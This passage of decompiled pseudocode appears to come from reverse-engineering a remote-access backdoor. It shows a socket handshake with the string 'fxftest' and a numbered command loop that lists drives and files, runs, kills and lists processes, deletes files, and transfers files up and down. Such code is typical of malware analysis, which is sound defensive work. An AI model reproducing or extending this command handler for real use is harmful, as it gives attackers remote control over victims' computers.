 100 {
101 v24 = 0;
102 v25 = 0;
103 v26 = 0;
104 strcpy(v22, "fxftest");
105 v23 = 0;
106 dword_41203C(s, v22, strlen(v22), 0);
107 dword_412038(s, &v23, 8, 0);
108 if ( !strncmp(&v23, v22, 7u) )
109 {
110 dword_41203C(s, v18, 512, 0);
111 memset(&v20, 0, 0x104u);
112 while ( !dword_411FC4 )
113 {
114 if ( dword_412038(s, &v20, 260, 0) <= 0 )
115 break;
116 switch ( v20 )
117 {
118 case 1:
119 GetDriver_401130(s);
120 break;
121 case 2:
122 ListFile_401290(s, &FileName);
123 break;
124 case 3:
125 RunProc_401800(s, &FileName);
126 break;
127 case 4:
128 DelFile_401840(s, &FileName);
129 break;
130 case 5:
131 DownFile_401880(s);
132 break;
133 case 6:
134 UpFile_4019A0(s, &FileName);
135 break;
136 case 7:
137 ListProc_401A60(s);
138 break;
139 case 8:
140 KillProc_401B60(s, &FileName);
141 break;
142 case 12:
143 TestConnect_401BB0(s);
144 break;
145 default:
146 break;
147 }